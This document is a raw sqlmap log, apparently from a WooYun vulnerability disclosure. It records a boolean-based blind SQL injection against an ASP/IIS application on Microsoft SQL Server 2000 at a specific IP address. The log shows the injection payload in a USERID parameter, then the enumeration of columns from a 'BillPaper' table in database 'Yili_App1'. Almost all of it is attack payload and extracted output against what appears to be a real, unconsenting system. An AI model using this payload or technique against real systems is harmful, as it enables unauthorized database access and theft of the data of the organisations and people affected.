 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: USERID={1AD123F1-B110-4093-8A5D-212555284BA6}' AND 3621=3621 AND 'W
FtE'='WFtE
---
[14:32:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[14:32:28] [INFO] fetching columns for table 'BillPaper' in database 'Yili_App1'
[14:32:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:32:28] [INFO] retrieved:
[14:32:28] [WARNING] reflective value(s) found and filtering out
[14:32:28] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://219.238.206.50:8001/public/Error/loginErr.a
sp'. Do you want to follow? [Y/n] N
9
[14:32:30] [INFO] retrieved: fchrBillID
[14:32:48] [INFO] retrieved: varchar
[14:33:00] [INFO] retrieved: fchrBillKind
[14:33:20] [INFO] retrieved: varchar
[14:33:30] [INFO] retrieved: fchrCustomerID
[14:33:51] [INFO] retrieved: uniqueidentif
www.wooyun.org